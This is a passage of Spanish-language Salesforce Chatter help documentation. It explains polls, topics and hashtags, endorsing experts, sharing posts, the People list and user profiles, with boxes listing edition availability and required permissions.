- **•** Las opciones de notificación de email que ha activado en su Configuración de email de Chatter se aplican a las consultas. Por ejemplo, si obtiene una notificación cuando alguien comenta una publicación suya, obtendrá también una notificación de email cuando alguien comente la consulta que ha publicado.

Nota: El resultado de la consulta no siempre agrega hasta el 100% debido al redondeo. Por ejemplo, si una consulta tiene tres elecciones y cada una obtiene un voto, el resultado agregará hasta el 99%.

#### CONSULTE TAMBIÉN

[Cómo marcar Me gusta en publicaciones y comentarios](#page-2917-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

## <span id="page-2958-1"></span>Crear una votación

Publique una consulta en sus noticias en tiempo real para recopilar opiniones de la gente.

- **1.** Sobre la noticia en tiempo real, haga clic en **Consulta**.
- **2.** Escriba una pregunta en el cuadro de texto. Agregue una almohadilla o mencione a alguien.
- **3.** Escriba al menos dos elecciones.

Haga clic en **Añadir más elecciones** para añadir otra elección. Puede ingresar hasta 10 elecciones.

- **4.** Seleccione publicar la consulta para sus seguidores o en un grupo. Si está publicando la consulta en un grupo, seleccione el nombre del grupo en la lista desplegable.
- **5.** Haga clic en **Compartir**para publicar la consulta.

#### <span id="page-2958-0"></span>CONSULTE TAMBIÉN

[Votar en una consulta](#page-2958-0)

### Votar en una consulta

- **1.** En la publicación que contiene la consulta, seleccione su elección. Sólo puede seleccionar una elección.
- **2.** Haga clic en **Votar**.

La publicación muestra el resultado actual de la consulta. Para cambiar su voto, haga clic en **Cambiar voto** y seleccione una nueva elección.

Nota: El resultado de la consulta no siempre agrega hasta el 100% debido al redondeo. Por ejemplo, si una consulta tiene tres elecciones y cada una obtiene un voto, el resultado agregará hasta el 99%.

CONSULTE TAMBIÉN

[Crear una votación](#page-2958-1)

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

# Categorizar publicaciones con temas

### <span id="page-2959-1"></span>Visualización de todos los temas

Utilice la lista de temas para descubrir los temas sobre los que se está hablando en su organización. Todos los nombres de tema aparecen en esta lista, incluyendo temas utilizados únicamente en grupos privados o en registros.

Para ver la lista de temas, en el lado izquierdo de la página de Chatter, haga clic en  $*$  Temas.

En la lista de temas, puede:

- **•** Hacer clic en el nombre de un archivo para ver la página de detalles del tema.
- **•** Haga clic en **Seguir** para ver las actualizaciones de una persona en las noticias en tiempo real de Chatter.
- **•** [Filtrar la lista de temas](#page-2959-0) para restringir lo que está buscando.
- <span id="page-2959-0"></span>**•** Buscar temas por nombre.

Sugerencia: Utilizar búsqueda global para buscar nombres y descripciones de tema.

## Filtros para la clasificación de la lista de temas

Utilice los filtros de temas para restringir la lista de temas a sus temas favoritos o temas que utiliza y luego ordene los temas por el número de personas hablando acerca de él o alfabéticamente por nombre.

En la [lista Temas](#page-2959-1), bajo Mostrar, puede filtrar los temas.

#### **Todos**

Todos los temas que se han agregado a publicaciones en su organización.

#### **Mis favoritos**

Temas que ha agregado a sus favoritos

#### **Temas que utilizo**

Temas que ha agregado a publicaciones y temas en publicaciones que ha comentado.

En los temas que ha filtrado, puede ordenar por las siguientes columnas.

#### **Personas hablando acerca de eso**

Ordena por el número de personas hablando acerca del tema. Incluye:

- **•** El número de personas agregando el tema a actualizaciones
- **•** El número de personas comentando en publicaciones con el tema.

#### **Nombre**

Ordena alfabéticamente por el nombre del tema.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic

## Visualización de detalles de un tema

Consulte la página de detalles de un tema para ver la descripción del tema y las noticias en tiempo real con actualizaciones del tema de todos los usuarios y grupos públicos.

Para abrir la página de detalles de un tema, haga clic en un tema o almohadilla. En la página de detalles de tema, puede:

- **•** [Buscar una noticia en tiempo real del tema](#page-2932-0) para encontrar rápidamente información relevante. O bien, puede examinar la noticia en tiempo real para obtener información sobre el tema y descubrir a que usuarios y grupos públicos les interesa el tema.
- **•** Agregue una publicación a la noticia en tiempo real del tema. Sus seguidores ven la publicación automáticamente e incluso pueden agregar la publicación a un grupo al que pertenece. Como ha agregado la publicación en la noticia en tiempo real del tema, el tema se agrega automáticamente a su publicación.
- **•** Descubra [quién tiene conocimientos](#page-2961-0) acerca del tema y apoye a personas que considera tienen conocimientos. Si aparece en la lista Personas con conocimientos y no desea que sea así, puede ocultarse.
- **•** Haga clic en el **Seguir** para seguir el tema y ver las actualizaciones que se le apliquen en sus noticias en tiempo real.
- **Modifique el nombre y la descripción del tema. En la parte superior derecha, haga clic en**  $\overline{\phantom{x}}$ y seleccione Modificar detalles. Solo puede cambiar las mayúsculas y espacios de los nombres de temas.
	- $\sqrt{2}$ Nota: Las descripciones y los nombres de los temas no son privados, ni siquiera aquellos que aparecen únicamente en grupos privados y en registros. Las publicaciones y registros con temas tienen la misma seguridad y privacidad que aquellos sin temas.
- **•** Si está disponible, obtenga más información acerca de un tema con las listas de la derecha.

#### **Temas relacionados**

Otros temas que se han agregado junto con el tema actual.

#### **Archivos recientes**

Archivos a los que ha accedido y que se han publicado recientemente en la noticia en tiempo real del tema.

#### **Grupos hablando**

Grupos públicos y grupos de los que es miembro que han utilizado recientemente el tema.

### Seguimiento de temas

Siga temas para poder ver sus actualizaciones en sus noticias en tiempo real de Chatter.

Para seguir un registro, haga clic en el **Seguir** junto a:

- **•** Página de detalles del tema
- **•** Lista de temas

Puede seguir a un máximo total y combinado de 500 personas, temas y registros. Para ver el número de elementos que está siguiendo, vea la lista Siguiendo en su perfil.

Para dejar de seguir un tema, haga clic en  $\star$  junto a Siguiendo. Cuando deja de hacer el seguimiento de un tema, deja de ver las actualizaciones futuras del tema en sus noticias en tiempo real de Chatter.

Si su administrador desactiva el seguimiento de noticias en tiempo real para los temas ya no podrá seguir temas nuevos, pero seguirá con los que seguía cuando el seguimiento de noticias estaba

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para agregar temas existentes a publicaciones y comentarios:

**•** "Asignar temas"

Para modificar los nombres y descripciones de temas:

**•** "Modificar temas"

### EDICIONES

Disponible en: Salesforce Classic

activado. Estos temas se restan del número máximo de personas, temas y registros que puede seguir. Para dejar de seguir un tema después de que su administrador desactive el seguimiento de las noticias en tiempo real, debe usar la API de REST de Chatter.

#### <span id="page-2961-0"></span>Buscar y apoyar personas con conocimientos acerca de un tema

Descubra e identifique a los expertos mediante la sección Expertos de las páginas de tema y la ficha Descripción general de las páginas de perfil de usuario.

En la página de tema se muestran las cinco personas con más conocimientos acerca del tema según su actividad y el reconocimiento recibido en relación con el tema. Por ejemplo, Chatter tiene en cuenta con qué frecuencia las personas:

- **•** Se mencionan en publicaciones o en comentarios en publicaciones con el tema
- **•** Reciben Me gusta en comentarios de publicaciones con el tema
- **•** Reciben apoyos para el tema

Los apoyos son un importante señal de conocimiento, por lo que si alguien le apoya, se le incluye automáticamente en la lista de personas con conocimientos.

Nota: Las personas con conocimientos se calculan y actualizan a diario.

# EDICIONES

Disponible en las ediciones: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**



Para cambiar las aprobaciones:

- **•** Apoye a alguien que considera con conocimientos acerca de un tema haciendo clic en **Apoyar** bajo el nombre de la persona. Si la persona que desea apoyar no aparece en la sección Personas con conocimientos, haga clic en **Apoyar personas** para ver la lista completa y buscar otras personas. (No se puede aprobar a sí mismo, a usuarios gratuitos de Chatter ni a clientes).
- **•** Para eliminar la aprobación de un usuario en cualquier momento, haga clic en junto a Aprobado debajo del nombre del usuario. La retirada de su aprobación a alguien no lo elimina necesariamente de la lista de expertos, ya que puede tener la aprobación de otras personas o una actividad significativa en relación con el tema.

Para eliminarse a sí mismo de la lista de expertos:

**•** Para dejar de participar, haga clic en **Ocultarme** debajo de su nombre. Nadie puede verle en la lista después de ocultarse. Si cambia de idea y desea volver a participar, haga clic en **Aprobar personas** y, a continuación, en **Mostrar** junto a su nombre.

Para ver la experiencia completa de una persona:

**•** Desplácese a su página de perfil de usuario y haga clic en la ficha Descripción general. A continuación, haga clic en los nombres de los temas para ver las página de detalles de tema o haga clic en los iconos de pulgar hacia arriba para agregar o eliminar sus aprobaciones.



Importante: Si la opción Habilidades de Work.com está habilitada, sustituye a los temas de especialización en las páginas de perfil. (En el caso de los usuarios de comunidades de Salesforce, las habilidades sustituyen a los temas solo en la comunidad predeterminada). Las habilidades declaradas por el usuario se tienen en cuenta durante el cálculo de los niveles de experiencia.

#### <span id="page-2962-0"></span>CONSULTE TAMBIÉN

[Descripción general de habilidades](#page-1458-0)

### Adición de temas a publicaciones

Agregue temas a publicaciones para organizarlos o para aumentar su visibilidad. Puede agregar temas a sus propias publicaciones justo después de la publicación o puede agregar temas a cualquier publicación en cualquier momento directamente en la noticia en tiempo real.

- Nota: Se pueden buscar todos los nombres de tema aparecen en la lista de temas y todos los nombres y las descripciones de temas, incluyendo temas utilizados únicamente en grupos privados o en registros.
- **1.** En la esquina superior de la publicación, haga clic en  $\Box$ .
- **2.** Haga clic en **Agregar temas** o **Modificar temas**.
- **3.** En el editor de temas, empiece a escribir su texto. A la vez que escribe, puede seleccionar un tema de la lista de sugerencias o siga escribiendo para crear su propio tema único. Para agregar más de un tema, escriba una coma después de cada tema.

Comas ( , ) y corchetes cerrados ( ] ) finalizan automáticamente un tema. Se admiten otras puntuaciones, símbolos y separadores en nombres de temas.

Las publicaciones pueden tener hasta 10 temas.

**4.** Cuando termine de agregar temas, haga clic en **Hecho** o pulse Intro.

Los temas que agrega se convierten en vínculos a las páginas de detalles del tema.

#### CONSULTE TAMBIÉN

[Adición de temas de EtiquetaAlmohadilla a publicaciones y comentarios](#page-2963-0) [Adición de un tema como favorito](#page-2964-0)

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para agregar temas existentes a publicaciones y comentarios:

**•** "Asignar temas"

Para añadir nuevos temas a publicaciones y comentarios:

**•** "Crear temas"

## <span id="page-2963-0"></span>Adición de temas de EtiquetaAlmohadilla a publicaciones y comentarios

Agregue temas a publicaciones y comentarios para organizarlos o aumentar su visibilidad.

Por ejemplo, si realiza una publicación en la que está trabajando en una presentación de ventas para su cliente Universal Paper, es posible que desee agregar el tema de EtiquetaAlmohadilla **#Universal Paper** en su actualización. Cualquier persona puede hacer clic en el tema para obtener más información sobre Universal Paper y ver qué personas y grupos están hablando sobre él.

Para agregar un tema de EtiquetaAlmohadilla:

**1.** Cuando escriba una actualización, ingrese *#* seguido de texto. Conforme escribe, puede elegir un tema de la lista de sugerencias o pulsar INTRO en cualquier momento para agregar un nuevo tema que puede tener hasta tres palabras.

Las comas (,) y corchetes de cierre (]) cierran los temas de forma automática. Los nombres de temas admiten otros signos de puntuación, símbolos y separadores.

#### **2.** Haga clic en **Compartir**.

El tema de EtiquetaAlmohadilla se convierte en un vínculo a la página de detalles del tema. El tema (sin la EtiquetaAlmohadilla) también se agrega automáticamente a la primera publicación de la actualización. Por ejemplo, si incluye **#Universal Paper** en un comentario bajo la publicación de un colega, el tema **Universal Paper** se agrega a la publicación del mismo.

Una vez que publica una actualización, la única manera de eliminar un tema de EtiquetaAlmohadilla es eliminar la publicación o comentario en su totalidad. Sin embargo, puede eliminar el tema de la primera publicación.

#### CONSULTE TAMBIÉN

[Adición de temas a publicaciones](#page-2962-0)

## Eliminación de temas de publicaciones

Elimine un tema de una publicación si ya no se aplica.

Puede eliminar temas de publicaciones en las noticias en tiempo real; sin embargo, no puede eliminar temas de almohadilla. Cuando quita los temas no los elimina. Antes de eliminar un tema de una publicación, considere si usted u otra persona lo ha agregado. Otra persona puede estar siguiendo la actualización con temas de los que no está informado.

- **1.** En la esquina superior de la publicación, haga clic en  $\Box$ .
- **2.** Haga clic en **Modificar temas**.
- **3.** Haga clic en  $\boldsymbol{\times}$  junto al tema que desea eliminar de la publicación.
- **4.** Haga clic en **Hecho** o pulse Intro.

La eliminación de un tema de una publicación elimina la publicación de la noticia en tiempo real del tema en la página de detalles del tema y en las noticias en tiempo real de los seguidores.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para agregar temas existentes a publicaciones y comentarios:

**•** "Asignar temas"

Para añadir nuevos temas a publicaciones y comentarios:

**•** "Crear temas"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para eliminar temas de las publicaciones:

**•** "Asignar temas"

## <span id="page-2964-0"></span>Adición de un tema como favorito

Agregue un tema como favorito para ver rápidamente las últimas noticias sobre temas de su interés.

- **1.** Haga clic en el nombre de un tema para desplazarse a la página de detalles del tema.
- **2.** En la parte superior derecha, haga clic en  $\Box$  y seleccione **Agregar a Favoritos**. El nombre del favorito es el mismo que el nombre del tema.
- Sugerencia: Cuando vea un tema favorito, puede hacer clic en el nombre del tema en la parte superior de la noticia en tiempo real para ir directamente a la página de detalles del tema.

# CONSULTE TAMBIÉN

<span id="page-2964-1"></span>[Visualización de todos los temas](#page-2959-1)

## Visualización de los temas sobre los que se está hablando

Los temas sobre los que se está hablando aparecen en el perfil de Chatter de la sección Se ha hablado recientemente acerca de. Esta sección ayuda a las personas a entender sobre qué temas es conocedor o está interesado. Son los temas que usted u otras personas han agregado con más frecuencia o más recientemente (en los últimos dos meses) a las publicaciones o publicaciones en las que ha comentado. Por razones de privacidad, los temas de Se ha hablado recientemente acerca de no incluyen temas utilizados únicamente en grupos privados o noticias en tiempo real de registros. Puede ver hasta cinco temas; el tema más frecuente y agregado más recientemente aparece el primero. Si usted es nuevo o no ha utilizado temas en los últimos dos meses, la sección Se ha hablado recientemente acerca de no aparece hasta que empiece a usar temas con mayor frecuencia. Haga clic en un tema de esta sección para ver la página de detalles del tema.

<span id="page-2964-2"></span>Nota: Si la lista Experto en o Habilidades de Work.com están habilitadas, estas funciones sustituyen a la sección Se ha hablado recientemente acerca de en las páginas de perfil.

## Visualizar los temas sobre los que están hablando los grupos

Los temas sobre los que está hablando un grupo aparecen en la página de detalles del grupo en la sección Se ha hablado recientemente acerca de. Esta sección ayuda a las personas a entender sobre qué temas es conocedor o está interesado un grupo. Son los temas que se agregan con más frecuencia o más recientemente en las publicaciones de un grupo en los últimos dos meses. Puede ver hasta cinco temas; el tema más frecuente y agregado más recientemente aparece el primero. Si un grupo no está utilizando temas, la sección Se ha hablado recientemente acerca de no aparece hasta que el grupo empieza a usar temas con mayor frecuencia. Haga clic en un tema de esta sección para ver la página de detalles del tema.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

## Visualización de los temas de tendencia de su compañía

El área Temas de tendencia de la ficha Chatter muestra los temas que se están comentando en este momento en Chatter. Cuanto mayor sea la frecuencia en la que las personas agregan un tema específico en sus publicaciones y comentarios o digan que les gusta el mismo tema en un corto periodo de tiempo, más probabilidad tendrá de convertirse en un tema de tendencia. Por ejemplo, si sus colegas de trabajo van a asistir a la próxima conferencia de Dreamforce y han empezado a comentarlo en Chatter, es probable que vea un tema de tendencia para Dreamforce. Un tema de tendencia no solo está basado en la popularidad y se relaciona normalmente con un evento aislado o poco frecuente que tiene un pico en actividad, como una conferencia o la fecha límite de entrega de un proyecto. Por motivos de privacidad, los Temas de tendencia no incluyen temas utilizados únicamente en grupos privados o noticias en tiempo real de registros.

### CONSULTE TAMBIÉN

[Visualización de los temas sobre los que se está hablando](#page-2964-1) [Visualizar los temas sobre los que están hablando los grupos](#page-2964-2)

# Compartir publicaciones

# Uso compartido de una publicación de Chatter

El uso compartido le permite copiar rápidamente una publicación pública en su perfil o en un grupo.

Puede compartir publicaciones públicas de Chatter que contienen textos, vínculos o archivos de su perfil con un grupo o utilizando un vínculo de la publicación.

Cuando comparta una publicación, tenga en cuenta que:

- **•** Puede compartir una publicación en su propio perfil pero no en el perfil de otra persona.
- **•** Puede compartir la publicación original, incluidos los archivos y archivos adjuntos, pero no puede compartir comentarios o votos a favor.
- **•** Puede comentar la publicación compartida pero no puede modificar una publicación compartida.
- **•** No puede compartir elementos de seguimiento de noticias en tiempo real ni elementos de noticias en tiempo real personalizados como aprobaciones, vistas instantáneas de tablero o interacciones de casos.
- **•** Solo puede compartir publicaciones con un grupo al que pertenece.
- **•** Puede compartir una publicación en un grupo que admite clientes. Sin embargo, los clientes y otros miembros de grupo no pueden compartir publicaciones de un grupo privado.
- **•** Solamente los usuarios de Chatter de su compañía pueden ver una publicación que ha compartido utilizando un vínculo en un mensaje de email o un mensaje instantáneo.

Recibirá una notificación por email cuando alguien comparte su publicación. Para cambiar sus notificaciones de email, desde Configuración, ingrese *Configuración email de Chatter* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Chatter** .

### CONSULTE TAMBIÉN

[Ver una publicación individual de Chatter](#page-2967-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

# Uso compartido de una publicación de Chatter en su Perfil

Copie una publicación pública en su perfil para compartirla con las personas que le siguen.

Puede compartir publicaciones públicas, pero no puede compartir elementos de seguimiento de noticias en tiempo real ni elementos de noticias en tiempo real personalizados como aprobaciones, vistas instantáneas de tablero o interacciones de casos.

- **1.** Encuentre la publicación que desea compartir en sus noticias en tiempo real de Chatter.
- **2.** Haga clic en **Compartir**.
- **3.** Escriba un comentario acerca de la publicación o deje el campo de comentario en blanco.
- **4.** En la lista desplegable, seleccione **Mi perfil**.
- **5.** Haga clic en **Compartir**. La publicación compartida aparece en las noticias de Chatter de su perfil.

### CONSULTE TAMBIÉN

[Visibilidad de publicaciones](#page-2937-0)

# Uso compartido de una publicación de Chatter con un grupo

Puede compartir publicaciones con un grupo al que pertenece.

Puede compartir publicaciones públicas, pero no puede compartir elementos de seguimiento de noticias en tiempo real ni elementos de noticias en tiempo real personalizados como aprobaciones, vistas instantáneas de tablero o interacciones de casos. No puede compartir publicaciones con grupos sin registrar.

- **1.** Encuentre la publicación que desea compartir en sus noticias en tiempo real de Chatter.
- **2.** Haga clic en **Compartir**.
- **3.** Escriba un comentario acerca de la publicación o deje el campo de comentario en blanco.
- **4.** En la lista desplegable, seleccione **Un grupo**.
- **5.** Escribe parte del nombre del grupo y seleccione el grupo de la lista.

Si está compartiendo una publicación con un archivo, seleccione **Visores** para permitir a los miembros del grupo ver solo el archivo o seleccione **Colaboradores** para permitir a los miembros del grupo descargar y modificar el archivo.

**6.** Haga clic en **Compartir**.

La publicación compartida aparece en las noticias en tiempo real del grupo.

## CONSULTE TAMBIÉN

[Visibilidad de publicaciones](#page-2937-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

# <span id="page-2967-1"></span>Uso compartido de un vínculo a una publicación de Chatter

Comparta una publicación con otros usuarios de Chatter mediante email o mensaje instantáneo.

Cuando comparta una publicación, tenga en cuenta que:

- **•** No puede compartir un vínculo a una publicación desde un grupo privado.
- **•** Puede compartir publicaciones públicas, pero no puede compartir elementos de seguimiento de noticias en tiempo real ni elementos de noticias en tiempo real personalizados como aprobaciones, vistas instantáneas de tablero o interacciones de casos.
- **•** Para ver la publicación, las personas a las que envíe el vínculo a la publicación deben ser usuarios de Chatter.
- **1.** Encuentre la publicación que desea compartir en las noticias en tiempo real de Chatter.
- **2.** Haga clic en **Compartir**.
- **3.** En la esquina superior, haga clic en **Mostrar vínculo a publicación**.
- **4.** Copie y pegue el vínculo en un mensaje de email o un mensaje instantáneo y envíelo a las personas con las que desea compartir la publicación. Cuando los destinatarios del mensaje de email o mensaje instantáneo hagan clic en el vínculo a la publicación, la publicación aparecerá en sus actualizaciones de Chatter.

## <span id="page-2967-0"></span>CONSULTE TAMBIÉN

[Visibilidad de publicaciones](#page-2937-0)

# Ver una publicación individual de Chatter

Puede ver una publicación individual de Chatter en una noticia en tiempo real de un usuario, registro o grupo.

- **•** En una noticia en tiempo real, haga clic en la marca de tiempo que aparece bajo la publicación, por ejemplo, **Ayer a las 12:57 AM**.
- **•** En una notificación de email de Chatter, haga clic en el vínculo del cuerpo del mensaje de email para ver solo la publicación relacionada.
- **•** Para visualizar la noticia en tiempo real completa sobre la publicación, haga clic en **Todas las actualizaciones**.

## CONSULTE TAMBIÉN

[Uso compartido de un vínculo a una publicación de Chatter](#page-2967-1)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

# Personas en su organización

# Descripción general de personas

La ficha Personas y la lista Personas de la ficha Chatter muestran una lista de los usuarios de su organización.

- **•** Haga clic en el nombre o foto de una persona para ver su perfil.
- **•** Haga clic en **Seguir** para ver las actualizaciones de una persona en las noticias en tiempo real de Chatter. No puede seguir a [clientes](#page-3101-0).
- **•** Haga clic en **Seguimiento** para dejar de ver las actualizaciones de una persona en las noticias en tiempo real de Chatter.
- **•** Haga clic en el encabezado de una columna para ordenar la lista:
	- **– Nombre** clasifica alfabéticamente por el nombre. De forma predeterminada, la lista se clasifica alfabéticamente, en orden ascendente.
	- **– Siguiendo** clasifica según las personas a las que siga o no.
- **•** Puede buscar usuarios ingresando el nombre o apellido en el cuadro de búsqueda en la parte superior de la página. La lista filtrará automáticamente en función de los caracteres que ingrese.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

- **•** En la parte superior de la lista, haga clic en una letra para ver una lista de todas las personas cuyo apellido comienza por esa letra.
- **•** El tamaño de su organización determina lo que ve en la lista de personas. Por ejemplo, en las organizaciones de mayor tamaño, no se muestran los usuarios hasta que se empieza a buscar el nombre de una persona. Contamos todos los tipos de licencias de usuario de Salesforce al calcular el número aproximado de usuarios, incluyendo los usuarios internos, los usuarios de comunidades y los usuarios de Chatter.



- **•** [Invite a personas](#page-2973-0) para unirse a su red de Chatter. Los usuarios invitados pueden ver perfiles, publicaciones en sus noticias en tiempo real y unirse a grupos, pero no podrán ver sus datos o registros de Salesforce.
- **•** Vea las personas que Chatter le recomienda seguir. Haga clic en **Más** en la sección Personas recomendados para visualizar todas sus recomendaciones. Si no aparece ninguna recomendación, significará que ya está siguiendo a todas las personas que le han recomendado.

Las fichas Chatter, Perfil, Personas, Grupos y Archivos están disponibles en la aplicación Chatter. Seleccione la aplicación de Chatter en el menú de aplicaciones en la esquina superior derecha de cualquier página. Si su administrador ha agregado estas fichas a otras aplicaciones, verá las fichas en esas aplicaciones salvo que haya personalizado previamente su vista. En ese caso, deberá agregar las fichas a esas aplicaciones.

CONSULTE TAMBIÉN

[Moderadores de Chatter](#page-2974-0)

# <span id="page-2969-1"></span>Descripción general del perfil de Chatter

Personalice su perfil de Chatter personal con una fotografía e información sobre usted para que otros usuarios puedan conocerlo mejor.

Haga clic en su nombre en cualquier punto de la aplicación para ver su perfil. Si está disponible, también puede hacer clic en la ficha Perfil o en *Su nombre* > **Mi perfil** en la parte superior de la página. Visualice los perfiles de otras personas haciendo clic en su nombre.

En esta página, puede:

- **1.** [Cambiar la imagen de su perfil.](#page-58-0)
- **2.** Haga clic en  $\rightarrow$  en la sección Contacto para modificar su información de contacto.
- **3.** Ver el contenido de distintas fichas. Su administrador configura las fichas y puede agregar fichas personalizadas o eliminar las fichas predeterminadas.
	- **•** Ficha Noticias en tiempo real: Vea sus [Noticias en tiempo real de Chatter](#page-2924-0) o [publique una](#page-2936-0) [actualización](#page-2936-0).
	- **•** Ficha Descripción general: Actualice su sección Sobre mí, visualice su actividad en una comunidad P&R o Ideas, [vea sus grupos](#page-2997-0) o [vea quién le sigue y a quién sigue.](#page-2970-0)
- **4.** Modifique su perfil o acceda a su configuración personal.
	- Nota: Hay opciones adicionales disponibles cuando visualiza el perfil de otra persona. Por ejemplo, si está disponible, puede seguir o dejar de seguir a alguien, o bien [enviarle un mensaje privado](#page-3011-0).

#### CONSULTE TAMBIÉN

<span id="page-2969-0"></span>[Mejores prácticas de perfiles](#page-2969-0) [Recomendaciones de personas](#page-2970-1) [Visualización de la actividad de la comunidad para Ideas y preguntas](#page-2212-0) [Personalizar su experiencia de Salesforce](#page-46-0) [Modificar su información personal](#page-54-0)

# Mejores prácticas de perfiles

Cuando utilice los perfiles, tenga en cuenta estos consejos:

- **•** La información de la sección Sobre mí admite las búsquedas, y le hace más visible a los demás.
- **•** Sus publicaciones aparecen en ficha Noticias en tiempo real y en las noticias en tiempo real de personas que le siguen. Para eliminar sus publicaciones de las noticias en tiempo real, pase el ratón sobre la publicación y haga clic en el botón  $\mathbf x$ .
- **•** Para cambiar su dirección de email en su información de contacto debe hacer clic en el email de confirmación que se envíe a su nueva dirección de email.
- **•** No todos los usuarios tienen perfiles. Esto incluye los usuarios del portal y el usuario de conexión de organizaciones que usen Salesforce to Salesforce.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## EDICIONES

Disponible en las ediciones: Salesforce Classic y Lightning Experience

# <span id="page-2970-0"></span>Uso de las listas de Seguimiento y de Seguidores

Visualice las listas de Seguimiento y de Seguidores de su perfil para ver qué, a quién y cuántos elementos está siguiendo y quien le está siguiendo a usted. Si no está haciendo un seguimiento a nadie, haga clic en **Buscar personas a las que hacer un seguimiento** en la lista Siguiendo para ver la lista Personas y empezar a seguir a gente. También puede ver las listas Seguimiento y Seguidores en los perfiles de otras personas.



Nota: Cuando su administrador active Chatter, usted seguirá automáticamente a algunos usuarios y registros de su organización.

En cada lista, haga clic en **Mostrar todo** para ver la lista completa en orden alfabético.

- **•** Utilice los vínculos **Siguiente** y **Anterior** para ver más sobre la lista.
